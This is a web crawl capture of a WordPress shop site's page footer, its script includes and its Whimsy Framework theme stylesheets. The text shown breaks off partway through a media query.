			<li class="page_item page-item-6"><a href="https://shopindigenous.ca/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://shopindigenous.ca/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://shopindigenous.ca/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->		
		</div><!-- #content -->
	</div><!-- #content-container -->

	<footer id="colophon" class="site-footer container grid" role="contentinfo">
		<div id="footer-widgets" class="row">
			<div class="c4"></div>
			<div class="c4"></div>
			<div class="c4 end"></div>
		</div>
		<div id="footer-menu">
					</div>
		<div class="site-info">
			<a href="https://thefanciful.com/whimsy" rel="designer">Whimsy</a> + <a href="https://wordpress.org">WordPress</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/shopindigenous.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/jquery.slimmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https:///shopindigenous.ca/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shopindigenous.ca/wp-content/themes/default/css/navigation.css?ver=4.1.1
body_size: 1227
content:
/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#site-navigation {
    background: rgba(255,255,255,0.9);
    -webkit-box-shadow: 0px 1px 3px 0px rgba(16, 21, 22, 0.15);
    box-shadow: 0px 1px 3px 0px rgba(16, 21, 22, 0.15);
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 0.9px;
    width: 100%;
    display: block;
}
.whimsy-nav {
    clear: both;
    display: block;
    width: 100%;
}
ul.whimsy-nav  {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align: center;
}
.whimsy-nav li {
    position: relative;
    display: inline-block;
}
.whimsy-nav a {
    display: block;
    text-decoration: none;
    font-weight: 100;
}
.whimsy-nav ul ul {
    left: -999em;
    position: absolute;
    top: 2.9em;
    background: rgba(255,255,255,0.9);
    letter-spacing: 0;
    float: left;
    z-index: 99999;
    border-radius: 0 0 3px 3px;
}
ul.whimsy-nav.collapsed {
    background: rgba(255,255,255,0.9);
}
.whimsy-nav ul ul ul {
    left: -999em;
    top: 0;
}
.whimsy-nav ul ul a {
    width: 200px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    padding: 2% 4%;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}
.whimsy-nav ul ul li { }
.whimsy-nav li:hover > a {
}
.whimsy-nav ul ul :hover > a {
    font-weight: 500;

}
.whimsy-nav ul ul a:hover {
}
.whimsy-nav ul li:hover > ul {
    left: auto;
}
.whimsy-nav ul ul li:hover > ul {
    left: 100%;
}
.whimsy-nav .current_page_item a,
.whimsy-nav .current-menu-item a {
    font-weight: 600;
}
/* Sub-menu */
#site-navigation ul.sub-menu li {
    display: inline-block;
    float: none;
    padding: 0;
    background: rgba(255,255,255,0.95);
    font-size: 90%;
    font-weight: 500;
    border-bottom: 1px solid rgba(216,216,216,0.3);
}

#site-navigation ul.sub-menu li:hover, .whimsy-nav.collapsed li:hover {
    background:rgba(255,255,255,0.1);
}

.menu-collapser {
    position: relative;
    width: 100%;
    height: 60px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 0;
    top: 49%;
    width: 60px;
    padding: 14px;
    cursor: pointer;
    font-size: 2em;
    text-align: center;
    transform: translate(0px, -50%);
    box-sizing: border-box;
    line-height: 1em;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button:before {
    font-family: 'FontAwesome';
    content: '\f0c9';    
}
.collapse-button .icon-bar {
    display: none;
}
.whimsy-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.whimsy-nav li {
    position: relative;
    text-align: center;
    display: inline-block;
}
.whimsy-nav > li { margin-right: -5px; }
.whimsy-nav > li:first-child { border-left: 0 }
.whimsy-nav > li:last-child { margin-right: 0 }
.whimsy-nav li a {
    display: block;
    padding: 10px 26px 10px 10px;
    transition: background-color 0.5s ease-out;
    -o-transition: background-color 0.5s ease-out;
    -moz-transition: background-color 0.5s ease-out;
    -webkit-transition: background-color 0.5s ease-out;
}
.whimsy-nav li a:hover {
    text-decoration: none;
}
.whimsy-nav li .sub-collapser {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    z-index: 999;
    cursor: pointer;
}
.whimsy-nav li .sub-collapser :hover, .whimsy-nav li .sub-collapser :focus { color:rgba(0,0,0,0.6); }
.whimsy-nav li .sub-collapser:before {
    font-family: 'FontAwesome';
    content: '\f107';
    display: block;
    height: 100%;
    vertical-align: middle;
    padding-top: 45%;
}
.whimsy-nav li .sub-collapser > i {
    display: none;
}
.whimsy-nav li ul {
    margin: 0;
    list-style-type: none;
}
.whimsy-nav li ul li  { width: 100%; }
.whimsy-nav li > ul {
    display: none;
    position: absolute;
    left: 0;
    z-index: 1100;
    width: 100%;
    min-width: 170px;
    text-align: left;
    -webkit-box-shadow: 0px 3px 3px 0px rgba(2, 2, 2, 0.15);
    box-shadow: 0px 3px 3px 0px rgba(2, 2, 2, 0.15);
}
.whimsy-nav li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 1100;
    width: 100%;
    text-align: left;
}
.whimsy-nav.collapsed li {
    display: block;
    width: 100%;

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.whimsy-nav.collapsed li a {
    display: block;
    text-align: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.whimsy-nav.collapsed li .sub-collapser {
    height: 40px;
}
.whimsy-nav.collapsed li > ul {
    display: none;
    position: static;
}
.whimsy-nav li .sub-collapser .expanded:before {
    font-family: 'FontAwesome';
    content: '\f106';
}

--- FILE ---
content_type: text/css
request_url: https://shopindigenous.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7229
content:
/*
Theme Name: Whimsy Framework
Theme URI: https://thefanciful.com/whimsy
Author: thefanciful
Author URI: https://thefanciful.com
Description: Whimsy Framework is a minimalist theme ready to be customized; with plenty of extras baked in.
Version: 1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: whimsy-framework
Tags: responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, post-formats, sticky-post, threaded-comments, two-columns, translation-ready

 * Whimsy Framework WordPress Theme, Copyright 2014 WordPress.org
 * Whimsy Framework is distributed under the terms of the GNU GPL

 * Whimsy Framework is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

 * Resetting and rebuilding styles have been helped along thanks to the fine work of
 * Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
 * along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
 * and Blueprint https://www.blueprintcss.org/

 * @package    SlimMenu (jquery.slimmenu.js)
 * @link       https://adnantopal.github.io/slimmenu/
 * @author     Author: @adnantopal
 * @copyright  Copyright 2013, Adnan Topal (atopal.com)
 * @licence    Licensed under the MIT license.

 * @package    Font Awesome 
 * @version    4.2.0 
 * @author     @davegandy - https://fontawesome.io - @fontawesome
 * @license    https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 
 * @package    Gridiculous (css/grid.css)
 * @author     https://gridiculo.us by c.bavota - https://bavotasan.com/about
 * @license    GPL v2

 * @package    TGM-Plugin-Activation
 * @version    2.4.0
 * @author     Thomas Griffin <thomasgriffinmedia.com>
 * @author     Gary Jones <gamajo.com>
 * @copyright  Copyright (c) 2014, Thomas Griffin
 * @license    https://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       https://github.com/thomasgriffin/TGM-Plugin-Activation
 */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus - NOTE: Menu styles can now be found in /css/navigation.css
	5.3 Previous/Next Links
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 Header 
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.5 Footer 
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
13.0 - Template Page Styles
14.0 - Plugin Integrations
	14.1 WooCommerce 
	14.2 Jetpack 
15.0 - Media Queries

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	-webkit-font-smoothing: antialiased;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
q:before {
	content: '\f10d';
	font-family: 'FontAwesome';
	display: block;
	font-size: 200%;
	margin-left: -50px;
	position: relative;
	color:rgba(216,216,216,0.4);
}
blockquote, q {
	quotes: "" "";
	padding:0 5%;
	display:block;
	margin:0 2%;
	position: relative;
	font-size: 120%;
}
blockquote > p, q > p {
	margin-bottom: 1em;
	margin-top: -1.2em;
	position: relative;
	text-shadow: 1px 2px 1px rgba(216,216,216,0.6);
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
	-webkit-transition: color 200ms ease;
  -moz-transition: color 200ms ease;
  -ms-transition: color 200ms ease;
  -o-transition: color 200ms ease;
  transition: color 200ms ease;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #4b4b4b;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.7em;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
cite { 
	font-size: 75%;
	display: block;
	font-weight: 300;
}
address {
	margin: 0 0 1.5em;
	padding: 1em 0;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/* Headers */

h1, h2, h3, h4, h5, h6 {
	line-height:1.4em;
	margin-bottom: 0.8em;
	}
h1 {
	font-size:2em;
	}
h2 {
	font-size:1.8em;
	}
h3 {
	font-size:1.6em;
	}
h4 {
	font-size:1.4em;
	}
h5 {
	font-size:1.2em;
	}
h6 {
	font-size:0.8em;
	}

/* Highlight selection colors */

::selection {
  background: #1fb4ca;
  color: #fff;
}
::-moz-selection {
  background: #1fb4ca;
  color: #fff;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 2px solid #000;
	border-radius: 6px;
	background: transparent;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 1em;
	line-height: 1;
	padding: 1% 2%;
	font-weight: 700;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	color:#ccc;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
	width: 98%;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 6px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/

a, a:visited {
	color:#1fb4ca;
	text-decoration: none;
	-webkit-transition: color 200ms ease;
	-moz-transition: color 200ms ease;
	-ms-transition: color 200ms ease;
	-o-transition: color 200ms ease;
	transition: color 200ms ease;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.entry-content a, .entry-footer a, #comments a, .widget a {
	font-weight: 700;
}



/*--------------------------------------------------------------
5.2 NOTE: Main menu styles are found in /css/navigation.css
--------------------------------------------------------------*/



/*--------------------------------------------------------------
5.3 Previous/Next Links
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget { margin: 0 0 1.5em; }

/* Make sure select elements fit in widgets */

.widget select {
	width: 98%;
	max-width: 100%;
}

/* Special Widget Styles */

h1.widget-title {
	font-size:1em;
	text-transform:uppercase;
	letter-spacing:0.9px;
    width: 100%;
}

.widget li { list-style: none; }

.widget li:before {
	content: '\f105';
	font-family: 'FontAwesome';
	float: left;
	margin-left: -1.5em;
}

/* Whimsy About Me Widget */

.whimsy-img img{
	border-radius: 6px;
    margin-bottom: 1em;
}

.whimsy-more {
	text-align: right;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 0.9px;
}

/* Whimsy Social Networks Widget */

#widget-whimsy-social ul {
    text-align: center;
    margin-left: 0;
    margin-bottom: 0;
}

#widget-whimsy-social li {
	display:inline-block;
	padding:1%;
	margin:0 2%;
	font-size:2em;
}

#widget-whimsy-social li:before { content: ''; }

/* Search widget */

.widget_search .search-submit {	display: none; }

/* Calendar widget */

#wp-calendar {}

#wp-calendar caption{
	letter-spacing: 2px;
	text-align: left;
	text-transform: uppercase;
	font-size: 90%;
	font-weight: 700;
	padding: 0 0 1% 0;
	border-bottom: 1px solid rgba(216,216,216,0.3);
	margin: 0 0 3% 0;
}

#wp-calendar th, #wp-calendar tr, #wp-calendar td{
	text-align:center;
	font-size: 100%;
}

#wp-calendar a{
	border:1px solid rgba(0,0,0,0.1);
	border-radius:6px;
	display:block;
	background: rgba(255,255,255,0.3);
}
#wp-calendar a:hover{
	background: rgba(255,255,255,0.4);
}

/* Tag Cloud */

.widget_tag_cloud a { font-weight: 100; }

/* RSS */

.rsswidget img { float: right; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

#header, #masthead, #special-container, .container, #footer-menu, #footer-widgets {
	margin: 0 auto;
	max-width: 1180px;
	clear: both;
}

/*--------------------------------------------------------------
10.1 Header Styles
--------------------------------------------------------------*/

#header-container {
	position: relative;
	z-index: 90;
}

#masthead {
	text-align: center;
	padding: 1em 0 1.4em 0;
}

.site-branding > hgroup > h1.site-title {
	font-size:4em;
	line-height: 1.4em;
	margin-bottom: 0;
}

.site-branding > hgroup > h1.site-title a{
	font-weight: 100;
}

.site-branding > hgroup > h2.site-description {
	font-size: 1.2em;
	line-height: 2em;
	font-weight: 100;
	margin-bottom: 0;
	font-style: italic;
}
.site-branding, .custom-header {
	margin-bottom: 1.4em;
}
.site-branding > hgroup > .site-logo img {
	width: 20%;
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/

.entry-header {
	padding-bottom: 2%;
}

.entry-header > h1.entry-title {
	font-size: 3em;
	font-weight: 100;
	line-height: 1.2em;
	margin-bottom: 0;
}

.entry-header img {
	width:100%;
}

body.single .entry-meta {
	margin:1em 0; 	
}

.entry-content {
	font-size: 120%;
}
.entry-posted-on,
.entry-comment-meta {
	width: 50%;
	float: left;
	display: inline-block;
}
.entry-comment-meta {
	font-size: 190%;
	text-align: right;
}

.entry-category {
	font-size: 80%;
	text-transform: uppercase;
}

.entry-footer {
	font-size: 80%;
}

.posted-on {
	display: block;
	font-size: 1em;
	font-weight: 100;
	line-height: 1.4em;
}

.sticky {
	border-radius: 6px;
	border: 1px solid rgba(0,0,0,0.1);
	padding:3%;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
	font-size: 1em;
	font-style: italic;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
	text-transform: uppercase;
}

.entry-img {}

.entry-img img {
	border-radius: 6px;
	padding-bottom: 2%;
}

/* Social Sharing */

article #social-sharing {
	font-size: 0.8em;
	text-transform: uppercase;
	letter-spacing: .8px;
    margin: 1em 0;
}
 
#social-sharing > .sharing-icon{
    font-size:1.1em;
    text-align: center;
    background: rgba(0,0,0,0.1);
    padding: 0.2%;
    margin: 0;
    min-width: 30px; 
}
 
#social-sharing > span{
	display: inline-block;
}

/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/

#comments {}

.comment-list, .children {list-style: none; margin: 0;}

.comments-title {
	margin-bottom: 1em;
}

.comment { 
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 3px;
	margin-bottom: 1em;
}

.children > .comment { 
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-left: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-right: none;
	border-radius: 3px 0 0 3px;
	margin: 1em 0 1em 1em;
}

.comment-meta, .comment-content { padding: 1em}

.comment-metadata { font-size: 80%; }

.comment-metadata a { font-weight: 300; }

.comment-author b { font-size: 130%; }

.alt { background: rgba(215, 215, 215, 0.2); }

.avatar { 
	float: right;
	margin-left: 1em;
	padding: 2px;
	border-radius: 70px;
	border: 1px solid rgba(0, 0, 0, 0.1); 
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {}

.reply a {
	border: 1px solid rgba(0, 0, 0, 0.1);
	text-align: right;
	margin: 1em;
	padding: 1em; 
	border-radius: 6px;
	display: inline-block;
}

/*--------------------------------------------------------------
10.5 Footer styles
--------------------------------------------------------------*/

#colophon {
	margin: 1em auto;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

#footer-menu ul {
	border-top: 1px solid rgba(0,0,0,0.1);
	margin:0;
	clear: both;
}

#footer-menu li {
	display: inline-block;
	list-style: none;
	text-align: center;
	padding: 1em 1em 1em 0;
}

.site-info {
	font-size: 80%;
	text-transform: uppercase;
	padding: 1em 0;
	text-align: left;
}

.site-info a {
	letter-spacing: 0.7px
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
	font-size: 70%;
	line-height: 1.4em;
	font-style: italic;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 1em;
}
.gallery-item img { border-radius: 6px; }
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	text-transform: uppercase;
	font-style: normal;
	font-weight: 700;
	padding: 1em;
}
.gallery-item img :hover { box-shadow: 0 0 2px rgba(215,215,215,0.9); }
/*--------------------------------------------------------------
13.0 Template Page Styles
--------------------------------------------------------------*/

.full-width {
    width: 1180px; 
    margin:0 auto;
}

/* 13.1 Mosaic */

#mosaic {
    margin:0 auto;
}
#mosaic .sticky.brick {
	background: rgba(0,0,0,0.1);
}
#mosaic .entry-header, #mosaic .entry-content, #mosaic .entry-footer {
	padding:4%;
	margin: 0;
}
#mosaic .entry-img img {
	border-radius: 6px 6px 0 0;
	width: 100%;
}
#mosaic .entry-img  {
	padding-bottom: 0;
}
#mosaic .sticky {
	padding:0;
}
#mosaic p { margin-bottom: 0; padding-bottom: 0; font-size: 85%;}
#mosaic .entry-header > h1.entry-title {
    font-size: 1.8em;
    font-weight: 500;
    line-height: 1em;
    margin-bottom: 0px;
}
#mosaic .posted-on {
    display: inline-block;
    font-size: 0.8em;
    font-weight: 100;
    line-height: 1em;
    text-align: left;
}
#mosaic .format-image > .entry-footer, #mosaic .format-image > .entry-content {display: none;}
#mosaic header.entry-header {
    display: block;
}

/*--------------------------------------------------------------
14.0 Plugin Integrations 
--------------------------------------------------------------*/

/*--------------------------------------------------------------
14.1 WooCommerce - NOTE: WooCommerce styles are found in /css/plugins/woocommmerce.css
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.2 Jetpack - NOTE: Jetpack styles are found in /css/plugins/jetpack.css
--------------------------------------------------------------*/
div#infinite-handle {
	text-align: center;
	background: transparent;
	padding: 1em;
	margin: 1em 0;
}
#infinite-handle span { 
	background: transparent!important;
	font-size: 1em!important;
	font-weight: 700!important;
	text-transform: uppercase!important;
	border: 1px solid!important;
	border-radius: 6px!important;
	padding: 2% 5%!important;
}
.infinite-loader .spinner { margin: 1em auto!important; }

/*--------------------------------------------------------------
15.0 Media Queries 
--------------------------------------------------------------*/

/* Globals */

#page {
	width: 100%;
	position: relative;
}

#header, #masthead, #content-container, #special-container, .full-width, #colophon {
	margin: 0 auto;
	max-width: 90%;
}

#secondary.c3.end { padding-right: 0; float: right; }

.mobile-site-branding { display: none; }

.whimsy-nav li { text-align: center; }

.brick {
    width: 31%;
	border-radius: 6px;
	border: 1px solid rgba(0,0,0,0.1);
	overflow: hidden;
}

#colophon, #infinite-footer .container {
	border: none;
}

@media screen and (max-width: 980px) {

	#header, #masthead, #special-container, #content-container, .full-width, #colophon {
